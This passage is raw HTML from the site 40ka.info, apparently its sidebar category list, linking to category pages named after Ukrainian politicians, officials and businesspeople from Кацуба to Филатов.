</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
